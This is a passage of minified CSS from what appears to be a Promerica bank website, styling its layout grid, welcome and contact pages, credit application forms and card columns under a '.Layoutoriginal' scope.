sans',Tahoma!important;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}.Layoutoriginal .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:'Nunito sans',Tahoma!important;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto;}}.Layoutoriginal details,.Layoutoriginal menu,.Layoutoriginal section,.Layoutoriginal summary{display:block;}.Layoutoriginal .clearfix:before,.Layoutoriginal .clearfix:after,.Layoutoriginal .dl-horizontal dd:before,.Layoutoriginal .dl-horizontal dd:after,.Layoutoriginal .container:before,.Layoutoriginal .container:after,.Layoutoriginal .container-fluid:before,.Layoutoriginal .container-fluid:after,.Layoutoriginal .row:before,.Layoutoriginal .row:after,.Layoutoriginal .form-horizontal .form-group:before,.Layoutoriginal .form-horizontal .form-group:after,.Layoutoriginal .btn-toolbar:before,.Layoutoriginal .btn-toolbar:after,.Layoutoriginal .btn-group-vertical>.btn-group:before,.Layoutoriginal .btn-group-vertical>.btn-group:after,.Layoutoriginal .nav:before,.Layoutoriginal .nav:after,.Layoutoriginal .navbar:before,.Layoutoriginal .navbar:after,.Layoutoriginal .navbar-header:before,.Layoutoriginal .navbar-header:after,.Layoutoriginal .navbar-collapse:before,.Layoutoriginal .navbar-collapse:after,.Layoutoriginal .pager:before,.Layoutoriginal .pager:after,.Layoutoriginal .panel-body:before,.Layoutoriginal .panel-body:after,.Layoutoriginal .modal-header:before,.Layoutoriginal .modal-header:after,.Layoutoriginal .modal-footer:before,.Layoutoriginal .modal-footer:after{display:table;content:" ";}.Layoutoriginal .clearfix:after,.Layoutoriginal .dl-horizontal dd:after,.Layoutoriginal .container:after,.Layoutoriginal .container-fluid:after,.Layoutoriginal .row:after,.Layoutoriginal .form-horizontal .form-group:after,.Layoutoriginal .btn-toolbar:after,.Layoutoriginal .btn-group-vertical>.btn-group:after,.Layoutoriginal .nav:after,.Layoutoriginal .navbar:after,.Layoutoriginal .navbar-header:after,.Layoutoriginal .navbar-collapse:after,.Layoutoriginal .pager:after,.Layoutoriginal .panel-body:after,.Layoutoriginal .modal-header:after,.Layoutoriginal .modal-footer:after{clear:both;}@font-face{font-family:'Glyphicons Halflings';src:url(../../../../css/fonts/glyphicons-halflings-regular.eot?);src:url(../../../../css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');font-display:swap;}.Layoutoriginal .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.Layoutoriginal .glyphicon-chevron-left:before{content:"";}.Layoutoriginal .glyphicon-chevron-right:before{content:"";}.Layoutoriginal .glyphicon-menu-hamburger:before{content:"";}.Layoutoriginal .col-xs-1,.Layoutoriginal .col-sm-1,.Layoutoriginal .col-md-1,.Layoutoriginal .col-lg-1,.Layoutoriginal .col-xs-2,.Layoutoriginal .col-sm-2,.Layoutoriginal .col-md-2,.Layoutoriginal .col-lg-2,.Layoutoriginal .col-xs-3,.Layoutoriginal .col-sm-3,.Layoutoriginal .col-md-3,.Layoutoriginal .col-lg-3,.Layoutoriginal .col-xs-4,.Layoutoriginal .col-sm-4,.Layoutoriginal .col-md-4,.Layoutoriginal .col-lg-4,.Layoutoriginal .col-xs-5,.Layoutoriginal .col-sm-5,.Layoutoriginal .col-md-5,.Layoutoriginal .col-lg-5,.Layoutoriginal .col-xs-6,.Layoutoriginal .col-sm-6,.Layoutoriginal .col-md-6,.Layoutoriginal .col-lg-6,.Layoutoriginal .col-xs-7,.Layoutoriginal .col-sm-7,.Layoutoriginal .col-md-7,.Layoutoriginal .col-lg-7,.Layoutoriginal .col-xs-8,.Layoutoriginal .col-sm-8,.Layoutoriginal .col-md-8,.Layoutoriginal .col-lg-8,.Layoutoriginal .col-xs-9,.Layoutoriginal .col-sm-9,.Layoutoriginal .col-md-9,.Layoutoriginal .col-lg-9,.Layoutoriginal .col-xs-10,.Layoutoriginal .col-sm-10,.Layoutoriginal .col-md-10,.Layoutoriginal .col-lg-10,.Layoutoriginal .col-xs-11,.Layoutoriginal .col-sm-11,.Layoutoriginal .col-md-11,.Layoutoriginal .col-lg-11,.Layoutoriginal .col-xs-12,.Layoutoriginal .col-sm-12,.Layoutoriginal .col-md-12,.Layoutoriginal .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.Layoutoriginal .col-xs-1,.Layoutoriginal .col-xs-2,.Layoutoriginal .col-xs-3,.Layoutoriginal .col-xs-4,.Layoutoriginal .col-xs-5,.Layoutoriginal .col-xs-6,.Layoutoriginal .col-xs-7,.Layoutoriginal .col-xs-8,.Layoutoriginal .col-xs-9,.Layoutoriginal .col-xs-10,.Layoutoriginal .col-xs-11,.Layoutoriginal .col-xs-12{float:left;}.Layoutoriginal .col-xs-12{width:100%;}.Layoutoriginal .col-xs-6{width:50%;}.Layoutoriginal .col-xs-4{width:33.33333333%;}.Layoutoriginal .row{display:block;}.Layoutoriginal .hide{display:none!important;}.Layoutoriginal .modal-header .close{padding:0;margin-right:0;margin-top:-25px;margin-bottom:-1rem;}.Layoutoriginal .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.Layoutoriginal .pagination>li>a,.Layoutoriginal .pagination>li>span,.Layoutoriginal .pagination>li:first-child>a,.Layoutoriginal .pagination>li:first-child>span,.Layoutoriginal .pagination>li:last-child>a,.Layoutoriginal .pagination>li:last-child>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .pagination>li>a,.Layoutoriginal .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.Layoutoriginal .h1 .small,.Layoutoriginal .h1 small,.Layoutoriginal .h2 .small,.Layoutoriginal .h2 small,.Layoutoriginal .h3 .small,.Layoutoriginal .h3 small,.Layoutoriginal .h4 .small,.Layoutoriginal .h4 small,.Layoutoriginal .h5 .small,.Layoutoriginal .h5 small,.Layoutoriginal .h6 .small,.Layoutoriginal .h6 small,.Layoutoriginal h1 .small,.Layoutoriginal h1 small,.Layoutoriginal h2 .small,.Layoutoriginal h2 small,.Layoutoriginal h3 .small,.Layoutoriginal h3 small,.Layoutoriginal h4 .small,.Layoutoriginal h4 small,.Layoutoriginal h5 .small,.Layoutoriginal h5 small,.Layoutoriginal h6 .small,.Layoutoriginal h6 small{line-height:1;}.Layoutoriginal .collapse.in{display:block;}.Layoutoriginal .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.Layoutoriginal .panel-title>a,.Layoutoriginal .panel-title>small,.Layoutoriginal .panel-title>.small,.Layoutoriginal .panel-title>small>a,.Layoutoriginal .panel-title>.small>a{color:inherit;}.Layoutoriginal .col-xs-12 a{word-break:break-word;}.Layoutoriginal .hiperlink a{margin:2px 0;width:300px!important;}.Layoutoriginal .btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}.Layoutoriginal #aside_banners a{white-space:nowrap;}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.Layoutoriginal .modal-body{height:95%;}}.Layoutoriginal .first_section a p{word-break:keep-all!important;}@media(min-width:992px){.Layoutoriginal .col-md-8{width:66.66666667%;}}@media(min-width:768px){.Layoutoriginal .col-sm-offset-3{margin-left:25%;}.Layoutoriginal .col-sm-1,.Layoutoriginal .col-sm-10,.Layoutoriginal .col-sm-11,.Layoutoriginal .col-sm-12,.Layoutoriginal .col-sm-2,.Layoutoriginal .col-sm-3,.Layoutoriginal .col-sm-4,.Layoutoriginal .col-sm-5,.Layoutoriginal .col-sm-6,.Layoutoriginal .col-sm-7,.Layoutoriginal .col-sm-8,.Layoutoriginal .col-sm-9{float:left;}}@media(max-width:768px){.Layoutoriginal .col-xs-12 a{width:100%;word-break:break-word;}.Layoutoriginal .modal-body{padding:1rem!important;}.Layoutoriginal .modal-dialog{max-width:600px;margin:30px auto;}}@media(max-width:530px){.Layoutoriginal #centro_consultas p{font-size:14px!important;}}.Layoutoriginal html{color:#222;font-size:1em;line-height:1.4;}.Layoutoriginal ::-moz-selection{background:#b3d4fc;text-shadow:none;}.Layoutoriginal ::selection{background:#79c15d;color:#fff;text-shadow:none;}.Layoutoriginal hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;width:100%;}.Layoutoriginal audio,.Layoutoriginal canvas,.Layoutoriginal iframe,.Layoutoriginal img,.Layoutoriginal svg,.Layoutoriginal video{vertical-align:middle;}.Layoutoriginal fieldset{border:0;margin:0;padding:0;}.Layoutoriginal textarea{resize:vertical;}.Layoutoriginal .browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}.Layoutoriginal .hidden{display:none!important;visibility:hidden;}.Layoutoriginal .visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.Layoutoriginal .visuallyhidden.focusable:active,.Layoutoriginal .visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.Layoutoriginal .invisible{visibility:hidden;}.Layoutoriginal .clearfix:after,.Layoutoriginal .clearfix:before{content:" ";display:table;}.Layoutoriginal .clearfix:after{clear:both;}.Layoutoriginal .col-md-8.item{padding-right:15px;}@media print{.Layoutoriginal *,.Layoutoriginal :after,.Layoutoriginal :before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;}.Layoutoriginal a,.Layoutoriginal a:visited{text-decoration:underline;}.Layoutoriginal a[href]:after{content:" (" attr(href) ")";}.Layoutoriginal abbr[title]:after{content:" (" attr(title) ")";}.Layoutoriginal a[href^="#"]:after,.Layoutoriginal a[href^="javascript:"]:after{content:"";}.Layoutoriginal blockquote,.Layoutoriginal pre{border:1px solid #999;page-break-inside:avoid;}.Layoutoriginal thead{display:table-header-group;}.Layoutoriginal img,.Layoutoriginal tr{page-break-inside:avoid;}.Layoutoriginal img{max-width:100%!important;}.Layoutoriginal h2,.Layoutoriginal h3,.Layoutoriginal p{orphans:3;widows:3;}.Layoutoriginal h2,.Layoutoriginal h3{page-break-after:avoid;}}.Layoutoriginal .calc_preload{display:none;}.Layoutoriginal .credit_form>div>.spinner:last-child,.Layoutoriginal .spinner{margin:20px auto;width:70px;text-align:center;}.Layoutoriginal .spinner>div{width:18px;height:18px;background-color:#79c15d;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both;}.Layoutoriginal .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.Layoutoriginal .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.Layoutoriginal html{height:100%;}.Layoutoriginal .bienvenido{background-color:#ececec;height:100%;}.Layoutoriginal .bienvenido #footer_main{padding:0;}.Layoutoriginal .row.bienvenido_row{display:table;height:calc(100% - 51px);width:100%;margin:0;}.Layoutoriginal .benvenido_content,.Layoutoriginal .main_image{display:table-cell;float:none;height:100%;vertical-align:middle;}.Layoutoriginal .main_image{background-image:url(../../../../img/bienvenidos/main_image.jpg);background-position:center center;background-size:100% auto;padding:0!important;}.Layoutoriginal .benvenido_content{padding:0 50px;text-align:center;color:#0d703a;}.Layoutoriginal .logo_promerica{background-image:url(../../../../img/bienvenidos/promerica_logo.png);background-size:contain;background-repeat:no-repeat;width:302px;height:89px;display:inline-block;margin:0 0 20px;}.Layoutoriginal .benvenido_content h1{text-transform:uppercase;font-size:50px;margin:0 0 30px;}.Layoutoriginal .benvenido_content p{margin:0 auto 50px;max-width:450px;}.Layoutoriginal .benvenido_content .checkbox{margin:0 0 25px;}.Layoutoriginal .select_country{border-right:solid 1px #0d703a;}.Layoutoriginal .select_country .dropdown{text-align:left;margin:0 auto 25px;max-width:300px;}.Layoutoriginal .select_country_btn{font-size:20px;display:block;padding:0 34px 0 0;height:32px;overflow:hidden;color:#0d703a;background-image:url(../../../../img/bg_select.png);background-repeat:no-repeat;background-position:right 6px;max-width:220px;margin:15px auto;}.Layoutoriginal .select_country_btn:active,.Layoutoriginal .select_country_btn:focus,.Layoutoriginal .select_country_btn:hover,.Layoutoriginal .select_country_btn:visited{text-decoration:none;color:#7ac143;}.Layoutoriginal .select_country .dropdown:after{content:"";width:100%;display:block;border-bottom:solid 1px #ccc;}.Layoutoriginal .ctf,.Layoutoriginal .select_country{padding:20px 50px 50px;}.Layoutoriginal .logo_ctf{background-image:url(../../../../img/bienvenidos/ctf_logo.jpg);width:100%;height:70px;display:inline-block;margin:0 0 60px;background-repeat:no-repeat;background-position:center top;}.Layoutoriginal .ctf .btn-default{display:inline-block;}.Layoutoriginal .row.bienvenido_cols{max-width:600px;margin:0 auto;}.Layoutoriginal .benvenido_content{padding-top:40px;padding-bottom:40px;}.Layoutoriginal .carousel-indicators{z-index:1;}@media all and (max-width:1718px){.Layoutoriginal .main_image{background-size:auto 100%;}}@media all and (max-width:1360px){.Layoutoriginal .ctf,.Layoutoriginal .select_country{width:100%;border:0;}}@media all and (max-width:1200px){.Layoutoriginal .benvenido_content,.Layoutoriginal .main_image{display:block;float:auto;}.Layoutoriginal .bienvenido_row{height:auto;display:block;}.Layoutoriginal .main_image{height:500px;background-position:center 30%;background-size:100% auto;}.Layoutoriginal .benvenido_content{padding:50px;}.Layoutoriginal .bienvenido #footer_main footer{text-align:center;}}@media all and (max-width:436px){.Layoutoriginal .main_image{background-size:auto 100%;}}@media all and (max-width:530px){.Layoutoriginal .logo_promerica{width:100%;height:74px;background-position:center;}.Layoutoriginal .benvenido_content h1{font-size:35px;}.Layoutoriginal .benvenido_content p{margin-bottom:10px;}.Layoutoriginal .ctf{padding-bottom:0;}.Layoutoriginal .select_country_btn{font-size:17px;line-height:29px;}}.Layoutoriginal .contacto_info,.Layoutoriginal .contacto_mapa,.Layoutoriginal .contacto_menu{height:592px;}.Layoutoriginal .contacto_info{padding:0;margin-right:-20px;margin-left:-20px;border:solid 1px #7ac143;}.Layoutoriginal .contacto_menu{padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-left:solid 1px #7ac143;}.Layoutoriginal .contacto_mapa{background-color:#ddd;padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-right:solid 1px #7ac143;overflow:hidden;}.Layoutoriginal .google-maps{height:100%;display:table-row;}.Layoutoriginal .contacto_mapa ul,.Layoutoriginal .contacto_menu ul{padding:10px 0;margin:0;}.Layoutoriginal .contacto_mapa li,.Layoutoriginal .contacto_menu li{padding:0;margin:0;background-image:none;position:relative;}.Layoutoriginal .contacto_menu li{width:100%;}.Layoutoriginal .contacto_mapa li a,.Layoutoriginal .contacto_menu li a{padding:10px 20px;display:block;color:#0d703a;font-size:17px;text-transform:uppercase;}.Layoutoriginal .contacto_menu li a:active,.Layoutoriginal .contacto_menu li a:focus,.Layoutoriginal .contacto_menu li a:hover{text-decoration:none;color:#7ac143;}.Layoutoriginal .contacto_menu li.active a{background-color:#7ac143;color:#fff;cursor:default;-webkit-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);-moz-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);box-shadow:0 4px 7px 2px rgba(1,2,2,.25);transition:none;}.Layoutoriginal .contacto_menu li.active a:hover{color:#fff;}.Layoutoriginal .contacto_menu li.active a::after{content:"";position:absolute;right:0;top:0;background-image:url(../../../../img/contacto/active_bg.png);width:19px;height:44px;display:block;margin-right:-19px;z-index:10;-webkit-animation-delay:2s;animation-delay:2s;}.Layoutoriginal .contacto_mapa ul.nav_map{width:100%!important;}.Layoutoriginal .contacto_info{background-repeat:no-repeat;background-position:center bottom;background-size:100% auto;overflow:auto;}.Layoutoriginal .contacto_info .bg_white{padding:40px 20px;width:100%;background-color:#fff;}.Layoutoriginal .contacto_info .bg_white p{text-align:start;}.Layoutoriginal .contacto_info h2{font-size:19px;margin-top:0;}.Layoutoriginal ul.nav_map{padding:10px;position:absolute;z-index:1;width:50%;left:0;text-align:center;}.Layoutoriginal .nav_map label{display:block;padding:3px;margin:0;}.Layoutoriginal .nav_map label input{display:none;}.Layoutoriginal .nav_map label.active span{background-color:#7ac143;border-color:#7ac143;color:#fff;}.Layoutoriginal .nav_map span{display:block;}.Layoutoriginal .contacto_info .mCSB_inside>.mCSB_container{margin-right:0;}.Layoutoriginal .mCSB_scrollTools .mCSB_draggerRail,.Layoutoriginal .mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:#ddd;}.Layoutoriginal .mCSB_scrollTools,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#bfbfbf;}.Layoutoriginal .mCSB_scrollTools{width:9px;}.Layoutoriginal .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:9px;}.Layoutoriginal .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:100%;margin:0;}.Layoutoriginal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.Layoutoriginal .mCSB_scrollTools .mCSB_draggerRail{width:100%;border-radius:0;}.Layoutoriginal .contacto_menu .mCSB_inside>.mCSB_container{margin-right:0;}.Layoutoriginal .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0;}.Layoutoriginal .mCSB_horizontal.mCSB_inside>.mCSB_container table{margin:10px 0 17px;}.Layoutoriginal .scrollbarx{border:0;margin:20px 0;}.Layoutoriginal .scrollbarx.mCS_no_scrollbar{border:0;margin:0;}.Layoutoriginal .contacto_info img{max-width:100%;margin:10px 0;}@media all and (max-width:991px){.Layoutoriginal .contacto_info,.Layoutoriginal .contacto_menu{height:auto;}.Layoutoriginal .contacto_menu{border-bottom:0;border-left:0;border-right:solid 1px #7ac143;}.Layoutoriginal .contacto_info{border-right:0;border-bottom:0;}.Layoutoriginal .contacto_mapa{border-right:0;}.Layoutoriginal .contacto_info{margin-left:-21px;}}@media all and (max-width:767px){.Layoutoriginal .contacto_menu{border-right:0;}}@media all and (max-width:530px){.Layoutoriginal .contacto_mapa li a,.Layoutoriginal .contacto_menu li a{font-size:13px;padding-top:9px;padding-bottom:9px;}}.Layoutoriginal .credit_form.main_select .select_background,.Layoutoriginal .credit_form.main_select .select_background select{margin:0;}.Layoutoriginal .credit_form .select_background{width:100%;overflow:hidden;background-image:url(../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;background-color:#f2f2f2;height:28px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .credit_form .select_background select{background-color:transparent;cursor:pointer;-webkit-appearance:none;color:#0d703a;}.Layoutoriginal .g-recaptcha>div>div{margin:0 auto;}.Layoutoriginal .calc_content{display:none;}.Layoutoriginal form h4{margin-bottom:30px;}.Layoutoriginal .credit_form.main_select{padding:0 0 30px;background-color:transparent;}.Layoutoriginal .credit_form.main_select>div{display:inline-block;}.Layoutoriginal .credit_form.main_select>div:first-child{margin-right:20px;width:-webkit-calc(26%);width:-moz-calc(26%);width:calc(50% - 24px);}.Layoutoriginal .credit_form.main_select>div:last-child{width:50%;}.Layoutoriginal .credit_form.main_select .select_background{background-color:#e5e5e5;}.Layoutoriginal .credit_form.main_select .select_background:hover{background-color:#f2f2f2;}.Layoutoriginal .credit_form.row{margin:0;}.Layoutoriginal .credit_form{background-color:#e5e5e5;padding:0 10px;}.Layoutoriginal .credit_form h2{font-size:19px;margin:0 0 20px;}.Layoutoriginal .row.credit_form>div{padding:25px 10px;}.Layoutoriginal .credit_form>div>:last-child{margin-bottom:0;}.Layoutoriginal .credit_form hr{background-color:#0d703a;margin:0 10px;width:-webkit-calc(80%);width:-moz-calc(80%);width:calc(100% - 20px);float:left;}.Layoutoriginal .credit_form>div>div>hr,.Layoutoriginal .credit_form>div>hr{width:100%;margin:0 0 20px;}.Layoutoriginal .credit_form input,.Layoutoriginal .credit_form input:-webkit-autofill,.Layoutoriginal .credit_form input:disabled:focus,.Layoutoriginal .credit_form input:disabled:hover,.Layoutoriginal .credit_form input:read-only:focus,.Layoutoriginal .credit_form input:read-only:hover,.Layoutoriginal .credit_form select,.Layoutoriginal .credit_form select:-webkit-autofill,.Layoutoriginal .credit_form textarea,.Layoutoriginal .credit_form textarea:-webkit-autofill,.Layoutoriginal .credit_form textarea:disabled:focus,.Layoutoriginal .credit_form textarea:disabled:hover,.Layoutoriginal .credit_form textarea:read-only:focus,.Layoutoriginal .credit_form textarea:read-only:hover{background-color:#f2f2f2;}.Layoutoriginal .credit_form input,.Layoutoriginal .credit_form select,.Layoutoriginal .credit_form textarea{width:100%;padding:3px 7px;color:#666;font-style:italic;font-size:16px;border:0;font-weight:300;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .credit_form input[type=date]{padding:2px 7px;}.Layoutoriginal .credit_form .select_background:focus,.Layoutoriginal .credit_form .select_background:hover,.Layoutoriginal .credit_form input:focus,.Layoutoriginal .credit_form input:hover,.Layoutoriginal .credit_form textarea:focus,.Layoutoriginal .credit_form textarea:hover{background-color:#fff;}.Layoutoriginal .form_select>li.active>.btn,.Layoutoriginal .form_select>li.active>.btn:focus{background-image:url(../../../../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;}.Layoutoriginal .credit_form textarea{resize:none;height:115px;min-height:115px;max-height:500px;}.Layoutoriginal .credit_form .btn{width:100%;padding:4px 10px;}.Layoutoriginal .credit_form .last_item{margin-bottom:0;}.Layoutoriginal .nav-pills.form_select{margin:0 0 30px;}.Layoutoriginal .form_select>li{background-color:#e5e5e5;text-align:left;padding:0;}.Layoutoriginal .form_select>li.active>.btn span{float:right;margin:10px 0;}.Layoutoriginal .form_select>li.active>.btn,.Layoutoriginal .form_select>li.active>.btn:focus{background-color:transparent;padding:3px 7px;margin:0;color:#0d703a;font-style:italic;font-size:17px;text-transform:none;font-weight:400;text-align:left;}.Layoutoriginal .form_select .open>a,.Layoutoriginal .form_select .open>a:focus,.Layoutoriginal .form_select .open>a:hover,.Layoutoriginal .form_select>li.active>.btn:hover{background-color:#f2f2f2;color:#0d703a;border-color:transparent;}.Layoutoriginal .form_select .dropdown-menu{width:100%;color:#0d703a;font-style:italic;font-size:17px;}.Layoutoriginal .form_select .dropdown-menu>.active>a,.Layoutoriginal .form_select .dropdown-menu>.active>a:focus,.Layoutoriginal .form_select .dropdown-menu>.active>a:hover{background-color:#0d703a;}.Layoutoriginal .credit_form input:-moz-placeholder,.Layoutoriginal .credit_form input:-ms-input-placeholder,.Layoutoriginal .credit_form input::-moz-placeholder,.Layoutoriginal .credit_form input::-webkit-input-placeholder,.Layoutoriginal .credit_form input::placeholder{opacity:1;}.Layoutoriginal .credit_form .input_wrapper,.Layoutoriginal .credit_form .radio_wrapper{display:block;margin-bottom:20px;}.Layoutoriginal .credit_form .radio_wrapper span,.Layoutoriginal .credit_form label{font-weight:700;width:100%;color:#0d703a;font-size:15px;display:block;margin-bottom:5px;text-transform:uppercase;}.Layoutoriginal .credit_form label span{background-color:#79c15d;color:#fff;border-radius:50%;height:20px;width:20px;text-align:center;line-height:20px;margin:0 5px;font-size:13px;display:inline-block;}.Layoutoriginal .credit_form .input_wrapper small,.Layoutoriginal .credit_form .radio_wrapper small{font-size:15px;font-weight:300;text-transform:none;line-height:20px;}.Layoutoriginal .credit_form .radio_wrapper label{font-weight:300;text-transform:uppercase;color:#0d703a;cursor:pointer;font-size:15px;display:inline-block;margin:0 30px 5px 0;padding-left:30px;background-image:url(../../../../img/radiobg.png);background-repeat:no-repeat;background-position:0 -42px;min-height:21px;width:auto;}.Layoutoriginal .credit_form .radio_wrapper label:active,.Layoutoriginal .credit_form .radio_wrapper label:focus,.Layoutoriginal .credit_form .radio_wrapper label:hover,.Layoutoriginal .credit_form .radio_wrapper label:visited{background-position:0 -21px;}.Layoutoriginal .credit_form .radio_wrapper input+label.active,.Layoutoriginal .credit_form .radio_wrapper input:checked+label{background-position:0 0;}.Layoutoriginal .credit_form .radio_wrapper input{display:none;}.Layoutoriginal .credit_form a,.Layoutoriginal .credit_form p{font-size:15px;color:#666;}.Layoutoriginal .credit_form .captcha input{border:solid 1px #0d703a;float:left;width:65%;width:-webkit-calc(48%);width:-moz-calc(48%);width:calc(68% - 20px);margin-right:20px;}.Layoutoriginal .credit_form .captcha label{cursor:pointer;float:left;width:32%;height:30px;background-color:#727272;display:inline-block;}.Layoutoriginal .add_input_wrapper{margin-bottom:20px;}.Layoutoriginal .add_input_wrapper .porcentaje{max-width:50px;text-align:center;}.Layoutoriginal .add_input_wrapper thead,.Layoutoriginal .add_input_wrapper thead tr:nth-child(odd){background-color:transparent;}.Layoutoriginal .add_input_wrapper thead th{background-color:transparent;border:0;color:#0d703a;text-transform:uppercase;font-size:15px;padding:0 2px 5px;cursor:context-menu;}.Layoutoriginal .add_input_wrapper thead th small{font-size:15px;font-weight:300;text-transform:none;}.Layoutoriginal .add_input_wrapper tr:nth-child(odd){background-color:transparent;}.Layoutoriginal .add_input_wrapper td,.Layoutoriginal .add_input_wrapper th{border:0;background-color:transparent;padding:0 2px 10px;vertical-align:top;}.Layoutoriginal .add_input_wrapper .input_wrapper,.Layoutoriginal .add_input_wrapper label{margin-bottom:5px;}.Layoutoriginal .add_input_wrapper label:last-child{margin-bottom:0;}.Layoutoriginal .add_input_btns a{font-size:0;display:inline-block;vertical-align:top;margin-right:5px;width:26px;height:26px;border:solid 1px #0d703a;background-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../img/add-remove.png);}.Layoutoriginal .add_input_btns a:hover{border-color:#074c27;}.Layoutoriginal .add_input_btns a.add_input{background-position:-1px -1px;}.Layoutoriginal .add_input_btns a.remove_input{background-position:-1px -27px;}.Layoutoriginal .add_input_aporte+.error{display:none!important;}.Layoutoriginal .add_input.disabled,.Layoutoriginal .remove_input.disabled{opacity:.2;cursor:not-allowed;}.Layoutoriginal .add_input_wrapper label.error,.Layoutoriginal .input_wrapper label.error{font-size:15px;font-weight:300;text-transform:none;color:#f00;}.Layoutoriginal .add_input_wrapper label.error{text-align:left;margin-top:5px;}.Layoutoriginal .add_input_wrapper input.error{border:solid 1px #f00;}.Layoutoriginal .input_wrapper #hiddenRecaptcha-error{text-align:center;}@media all and (max-width:530px){.Layoutoriginal .credit_form input,.Layoutoriginal .credit_form select,.Layoutoriginal .credit_form textarea{font-size:15px;}.Layoutoriginal .credit_form.main_select>div:first-child,.Layoutoriginal .credit_form.main_select>div:last-child{width:100%;margin:5px 0;}.Layoutoriginal .credit_form .input_wrapper label,.Layoutoriginal .credit_form .input_wrapper label small,.Layoutoriginal .credit_form .radio_wrapper label,.Layoutoriginal .credit_form .radio_wrapper span,.Layoutoriginal .credit_form .radio_wrapper span small{font-size:13px;}.Layoutoriginal .credit_form .radio_wrapper label{line-height:21px;}.Layoutoriginal .credit_form .captcha label{height:29px;}.Layoutoriginal .row.credit_form>div:last-child{padding-top:0;}}.Layoutoriginal .cards_cols{padding-bottom:30px;}.Layoutoriginal .cards_cols .card_col{background-color:#f0f0f0;padding:20px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;margin-bottom:30px;height:auto;}.Layoutoriginal .cards_cols .card_col:hover{background-color:#7ac143;color:#fff;}.Layoutoriginal .cards_cols .card_col:hover .btn-link{color:#fff;}.Layoutoriginal .cards_cols h5{margin:20px 0 10px;overflow:hidden;max-height:55px;}.Layoutoriginal .cards_cols .content{font-size:16px;margin:0 0 10px;padding:0;height:177px;overflow:hidden;background-color:transparent;}.Layoutoriginal .cards_cols .content ul{margin:0;padding:0;list-style:inside;}.Layoutoriginal .cards_cols ul>li{margin:0 